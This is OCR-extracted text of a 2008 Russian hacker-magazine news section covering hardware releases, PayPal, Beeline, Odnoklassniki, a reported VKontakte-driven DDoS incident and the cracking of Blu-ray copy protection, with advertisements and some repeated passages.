Тайваньская компания MSI, один из признанных лидеров в области создания системных плат и другого, самого разнообразного, железа, представила новую материнскую плату MSI Eclipse. Интересной особенностью новинки является рекомендованная Intel технология DrMOS второго поколения, с возможностью управлять питанием чипсета. Напомним, что DrMOS убивает сразу двух зайцев — обеспечивает прекрасную производительность, одновременно снижая энергопотребление. MSI Eclipse — первая плата с DrMOS второго поколения на борту. За счет этого удалось избавиться от громоздкой конструкции теплоотвода, заменив его на два изящных, но более чем действенных, теплопроводника. Производители уверяют, что плата с легкостью способна удерживать рабочую температуру в пределах 45°C и даже в суровых условиях оверклокинга — в пределах 80°C. Ну, а чтобы счастье ценителей хорошего железа было более полным, в комплекте к MSI Eclipse идет аппаратный аудио-процессор от Creative — X-Fi, относящийся к high-end классу, плюс платы снабжаются звуковыми картами X-Fi Xtreme Audio. Помимо вышеперечисленного, для Eclipse разработали новый инструментарий BIOS. К уже известным нам по плате MSI P45 фишкам добавились две функции CPU Specification и M-Flash. Последний совершенно уникален, — это первый в своем роде инструмент, позволяющий загрузить через USB вторую BIOS и протестировать ее перед установкой.



#### Россия занимает  $\bf 1$ -е место в мире по количеству пользователей IPv6 —  $\bf 0.76$ % от общего числа юзеров страны.



# Двуликий ноутбук

Чего только ни придумывают производители ноутбуков, чтобы заинтересовать покупателя и перещеголять конкурентов. Вот и компания Fujitsu не стоит на месте. Несмотря на то, что идея ноутбуков с дополнительным дисплеем не нова и большой популярности не заработала, это не мешает Fujitsu пробовать и дерзать. Ноутбук LifeBook N7010 с 16‑дюймовым экраном и вспомогательным сенсорным дисплеем, диагональю 4" позиционируется производителем как замена настольному ПК. Такому заявлению вполне соответствует начинка: процессор Intel Core 2 Duo P8400 (2.26 ГГц), 4 Гб оперативной памяти, дискретное видео ATI Radeon HD 3470 (256 Мб), жесткий диск на 320 Гб, привод Blu-ray, 3‑мегапиксельная камера, HDMI-выход, съемный пылевой фильтр и даже клавиатура, защищенная от попадания жидкости. Но все же главной фишкой остается сенсорный Touch Zone — так назвали в Fujitsu 4‑дюймовый экран. На нем можно не только просматривать фото и управлять приложениями. На Touch Zone можно вывести и само приложение, вместо того чтобы его минимизировать. По сути, это хоть и маленький, но полноценный второй монитор. Любителям в одном окне смотреть фильм, а во втором заниматься чем-то еще, это решение должно придтись по душе. Рекомендованная цена ноутбука составляет \$1500.

Известный торрент-трекер thepiratebay.org отправил заявку в книгу рекордов Гиннеса, достигнув отметки  $25$  MJIH. пользователей.

#### ASUS рекомендует Windows Vista® Home Premium

 $\sqrt{2}$ 

# ASUSFBVr -<br>Калейдоскоп красок<br>Калейдоскоп возможностей

Один взгляд на ASUS F8Vr – и Вы не сможете пройти мимо. Плавные линии узоров и потрясающие оттенки сверкающей<br>полированной крышки поразят Ваше воображение. Неповторимый стиль превосходно гармонирует с самыми<br>инновационным F8Vr предлагает пользователям великолепную производительность

Всемирная гарантия 2 года

www.asus.ru

Горячая линия ASUS: (495) 23-11-999

ASUS4YOU (495) 585-8045; Белый Ветер-ЦИФРОВОЙ (495) 730-30-30; СтартМастер (495) 785-85-55, 8 (800) 555-8-555; Неоторг (495) 223-23-23; POLARIS (495) 755-55-57

ASUS4YOU (495) 585-8045; Белый Ветер - ЦИФРОВОИ (495) 730-30-30; СтартМастер (495) 785-85-55, 8 (800) 555-8-555; Неоторг (495) 223-22-23; POLARIS (495) 755-55-57<br>Mockва: Аваком-М (495) 730-74-54, 10N (495) 52-444-333, Рес



Мощность в твоих руках

Intel, логотип Intel, Centrino и Centrino Inside<br>являются товарными знаками<br>корпорации Intel в США и других странах.

Самый мощный суперкомпьютер на планете — система Roadrunner компании IBM, производительностью 1.106 петафлоп.

# PayPal русифицировался



Свершилось невероятное — великая и ужасная платежная система PayPal «заговорила» по-русски. PayPal, прозванная в народе «Палкой», хорошо известна как не самая дружественная к России и странам СНГ система оплаты. До недавнего времени те россияне, кто все же пользовался ее услугами (например, совершая покупки через eBay), находились в крайне незавидном положении «жителей страны третьего мира». На сайте PayPal не было русского интерфейса, возможность принимать платежи для нашей страны отключена до сих пор, да и с оплатой покупок то и дело возникают проблемы. Но ситуация, похоже, начинает меняться к лучшему — paypal. com внезапно явил нашим пользователям грамотный русский интерфейс. Стоит отметить, что, считая великий и могучий, сайт переведен всего лишь на 5 языков. По Сети сразу поползли слухи, что к концу 2009‑го года русскоязычную площадку планирует освоить и eBay, а значит недалеко до возможности принимать на PayPal деньги, выступая в качестве полноценного продавца. Насколько оправданы эти ожидания — неизвестно, а вот ожидать поддержку на родном языке, скорее всего, действительно стоит. Без сомнения, это должно облегчить жизнь многим любителям сетевого шоппинга.

# Универсальный оператор

Завершив в сентябре сделку по покупке «Голден Телекома», Билайн превратился в универсального телекоммуникационного монстра, предоставляющего абонентам широчайший спектр услуг: начиная от традиционной мобильной связи, работы в скоростных сетях 3G и заканчивая 100 мегабитным кабельным интернетом на базе оптоволоконной сети FTTB.

Сегодня «Билайн» продает проводной инет в 17 городах России, предоставляя услуги кабельной связи более чем 600 тысячам человек, имеет около 15 500 Wi-Fi точек доступа, обслуживая до 100 тысяч беспроводных абонентов. Так же до конца года Билайн планирует завершить развертывание сетей третьего поколения в 40 городах Росcии.



# Платные «Одноклассники»

Не так давно одна из крупнейших российских социальный сетей «Одноклассники» начала монетизироваться (мы писали об этом — в качестве пробного шара была запущена платная услуга «режим невидимки»). Затем последовали и другие «дополнительные услуги»… а теперь создатели ресурса, очевидно, посчитали, что от пробных попыток пора переходить к более серьезным действиям. Ход конем сделан — регистрация новых пользователей на «Одноклассниках» стала платной. Оплата производится опять же посредством SMS. Стоимость активации аккаунта составляет около \$1 США (сумма варьируется в зависимости от оператора). Тем, кто не хочет платить, предоставляется урезанная версия сайта: без возможности выставлять оценки фотографиям и писать комментарии. Но особенно интересно, что подается все под видом борьбы со спамом. Официальная формулировка: «Это вынужденная мера, необходимая для поддержания порядка на сайте и защиты всех пользователей от автоматической рассылки спама. Спасибо за понимание!». Сомнений нет, платная регистрация сыграет свою роль и в борьбе со спам-рассылками. Но, сдается нам, первичная задача новшества далека от столь благородных целей.

# QWXGA-мониторы грядут

Сразу двумя новинками порадовали нас производители мониторов, — да какими! Широкоформатные дисплеи уже и так потихоньку становятся нормой, но компания Samsung решила «развить мысль», представив публике первый в мире QWXGA-монитор. 23‑дюймовая модель 2342BWX с соотношением сторон 16:9 обладает разрешением 2048 x 1152. Благодаря этому на экране спокойно умещаются сразу два документа формата А4 — и еще остается место для Vista Sidebar. Однако технические характеристики выглядят не столь внушительно: контрастность монитора — 20000:1, время отклика составляет 5 мс, а размер пикселя 0.249 миллиметра. Интересно, что на родном корейском рынке 2342BWX будет стоить всего \$295, но время начала поставок в другие страны и цены для них пока не объяв-



лены. Не отстает от Samsung и компания Dell. Вскоре после презентации 2342BWX Dell тоже объявил о выпуске QWXGA-монитора — SP2309. Разрешение у Dell аналогичное: 2048 x 1152, а вот остальное выглядит более многообещающе: заявленная динамическая контрастность 80000:1, цветовой охват пространства NTSC 98% и время отклика при этом всего 2 мс. Цена на SP2309 пока неизвестна, даже «родная».



# Яндекс. Карты в твоем мобильном

## Скачай мобильное приложение на wap.mts.ru:

- получай информацию о пробках
- выбирай свободные дороги  $\Box$
- определяй местонахождение друзей на карте



# мтс оператор связи

**MTC** 

При пользовании услугой оплачивается GPRS-трафик согласно вашему ТП.<br>Оплата определения местоположения производится согласно тарифам по услуге «Локатор»

#### Порядка  $20\%$  потребителей США отказались от сетевых покупок из-за страха перед кражей личных данных.

# «Вконтакте» как оружие



Пока «Одноклассники» вводят платную регистрацию, руководитель проекта «Вконтакте» Павел Дуров балуется DDoS-атаками, используя свою социальную сеть как орудие возмездия. Объектом атаки стал сайт «Премии рунета», неприятности с которой начались у «Вконтакте» еще в прошлом году. Тогда, по словам Дурова, проголосовать за его детище смогла от силы лишь десятая часть пользователей ресурса. Сайт премии просто не выдерживал нагрузок, ввиду огромного количества желающих отдать голос любимой соц. сети. В итоге, «Вконтак-

те» занял второе место, уступив первое bash.org.ru. В текущем году «Вконтакте» на «Премию рунета» официально не номинировался, но его выдвинули пользователи, что предусмотрено правилами. Узнав об этом, Павел Дуров не растерялся и попросил организаторов удалить свой сайт из списка участников. Те, в свою очередь, направили Павлу e-mail с просьбой подтвердить свое намерение быть исключенным из голосования и заверениями, что в этом году ситуация с зависанием сайта не повторится, — на что Дуров отреагировал не совсем адекватно. Заявив, что организаторы его игнорируют, он добавил в код «Вконтакте» маленький кусочек, из-за которого каждый заходящий на сайт пользователь, сам того не подозревая, обращался к сайту premiaruneta.ru. «Премия рунета» не выдержала и «легла» почти на день. Сам Дуров объяснил свои действия проведением «тестдрайва». Он сказал, что просто хотел проверить, действительно ли прошлогоднюю нестабильность сайта устранили, как его заверили организаторы. Оказалось, что нет, и Павлу теперь вполне может грозить судебное разбирательство. После инцидента «Вконтакте», конечно, был исключен из списка участников.

# Виртуальный железный занавес

Правительства разных стран стремятся ограничивать сетевую свободу своих граждан, — этот факт уже не нов. Достаточно вспомнить Китай с его «Золотым щитом» или недавнюю блокировку ЖЖ властями Казахстана. Наше правительство, как это ни удивительно, пока строительством шлюзов, подобных китайскому, не озадачивалось, зато наши разработчики ПО, что еще более удивительно, высказываются «за». Идея Евгения Касперского о введении интернет-паспортов в свете последних событий начинает казаться совсем безобидной. Дело в том, что теперь президент отечественной ассоциации разработчиков ПО Валентин Макаров выступил с предложением создать в России шлюз, который отделит нас от всего остального интернета. По его мнению, совсем не обязательно использовать подобную конструкцию для ущемления свободы в Сети, ведь это еще и удобный инструмент для борьбы с недобросовестным ее использованием. При этом он предлагает опираться на опыт уже упомянутого Китая, Сингапура и Японии, и даже подсчитал, что на создание шлюза уйдет порядка 10 лет и несколько сот миллионов долларов, которые с радостью должны предоставить инвесторы. Утешает одно — с людьми, принимающими решения по таким вопросам, свой проект Павел пока не обсуждал. Хотелось бы думать, что идея Макарова не придется им по душе, даже если им ее



представят, потому как слишком хорошо известно, куда ведут дороги, вымощенные благими намерениями.

# «Резиновый» Blu-ray



Как известно — места много не бывает, и неважно, о чем идет речь: о емкости жесткого диска, или же о любом другом носителе информации. Последнее время ученые всего мира активно стараются увеличить объем

оптических дисков. Венцом прогресса пока считается формат Blu-ray, вмещающий до 54 Гб. Над увеличением этой цифры бьются лучшие умы планеты. Так, TDK уже анонсировала появление 100‑гигабайтных Blu-ray дисков, а компания Pioneer летом 2008 года продемонстрировала прототип на 400 Гб. Однако все это может показаться детским

лепетом в сравнении с разработкой университета Беркли. Тамошние гении измыслили технологию, способную увеличить емкость Bluray, ни много, ни мало, до одного терабайта. Разработка получила название «летающая плазмоническая головка». На деле это не что иное, как группа металлических линз, направляющих лазерный луч сквозь возбужденные электроны. Такой луч способен наносить на диск дорожки нано-размеров, и сами создатели сравнивают скорость и точность работы головки с «Боингом 747», летящим в 2 мм над землей. По сути, вся эта конструкция напоминает старый проигрыватель для виниловых пластинок, которым ученые и вдохновлялись. Коммерческое производство и применение «ретро-новинки» планируют начать уже в течение ближайшей пятилетки.



# Meganews

Мария «Mifrill» Нефедова / mifrill@real.xakep.ru /



# Охлаждаем красиво

Хорошо известная всем, кто предпочитает качественное и красивое железо, компания Thermaltake часто радует нас новинками. Сегодняшний случай — не исключение. Новый процессорный кулер Thermaltake SpinQ для чипсетов Socket LGA775 (Intel) и Socket 754/939/AM2/AM2+ (AMD) хочется назвать произведением искусства. Девайс длиной 85 мм и диаметром 80 мм за счет встроенной подсветки в работающем состоянии напоминает турбину какого-то футуристического корабля. Красота дизайна и подсветка это хорошо, но технические характеристики еще лучше. Кулер состоит из 50 пластин алюминиевого радиатора, нанизанных

на шесть отполированных до зеркального блеска теплоотводных трубок, в свою очередь исполненных из алюминия и меди. Количество оборотов в минуту регулируется от 1000 до 1600 (выносной регулятор в комплекте), а уровень шума при этом составляет от 19 до 28 дБ. Также, благодаря технологии Spiral Fin Technology, на поверхности устройства формируется спираль, которая, по заверениям создателей, существенно улучшает его производительность. К сожалению, цена и дата поступления кулера в

продажу пока неизвестны, но будем ждать и надеяться.

# Blu-ray не устоял

Окончательно взломать систему защиты Blu-ray дисков от копирования удалось группе хакеров с форумов Doom9 (forum.doom9.org). По указанной ссылке можно почитать подробности того, как идея превратилась в работающую технологию. Прогнозы некоторых аналитиков, предрекавших, что в ближайшие 8-10 лет «раскусить» защиту не удастся, рухнули уже давно. По сути, BD+ была взломана еще полгода назад, когда в программе SlySoft AnyDVD появилась возможность просматривать зашифрованные диски. Но прога была платной, а решение от ребят с Doom9 относится к open source и вполне подходит для VLC или mplayer. Ключом к взлому послужил тот факт, что дешифровать Blu-ray диски могут не только аппаратные плееры, но и программные. Хорошая новость заключается в том, что теперь должен появиться даже Blu-ray плеер под Linux, создание которого в обход BD+ было невозможно. Традиционно, есть и плохая — производители наверняка будут совершенствовать и менять схему BD+ как для программных, так и для аппаратных плееров. А значит, нам придется искать новые версии софта или качать и ставить новые прошивки на аппаратные плеера. Хотя взломщиков это в любом случае не остановит. Скорее всего, эти версии падут точно так же, как и старые.



**Обо всем за последний месяц**

**XAKEP** 12 /120/ 08

#### Количество вредоносного ПО, удаляемого с машин российских юзеров технологиями Microsoft, возросло на 86%.

# Затмение от MSI

Тайваньская компания MSI, один из признанных лидеров в области создания системных плат и другого, самого разнообразного, железа, представила новую материнскую плату MSI Eclipse. Интересной особенностью новинки является рекомендованная Intel технология DrMOS второго поколения, с возможностью управлять питанием чипсета. Напомним, что DrMOS убивает сразу двух зайцев — обеспечивает прекрасную производительность, одновременно снижая энергопотребление. MSI Eclipse — первая плата с DrMOS второго поколения на борту. За счет этого удалось избавиться от громоздкой конструкции теплоотвода, заменив его на два изящных, но более чем действенных, теплопроводника. Производители уверяют, что плата с легкостью способна удерживать рабочую температуру в пределах 45°C и даже в суровых условиях оверклокинга — в пределах 80°C. Ну, а чтобы счастье ценителей хорошего железа было более полным, в комплекте к MSI Eclipse идет аппаратный аудио-процессор от Creative — X-Fi, относящийся к high-end классу, плюс платы снабжаются звуковыми картами X-Fi Xtreme Audio. Помимо вышеперечисленного, для Eclipse разработали новый инструментарий BIOS. К уже известным нам по плате MSI P45 фишкам добавились две функции CPU Specification и M-Flash. Последний совершенно уникален, — это первый в своем роде инструмент, позволяющий загрузить через USB вторую BIOS и протестировать ее перед установкой.



#### Россия занимает  $\bf 1$ -е место в мире по количеству пользователей IPv6 —  $\bf 0.76$ % от общего числа юзеров страны.



# Двуликий ноутбук

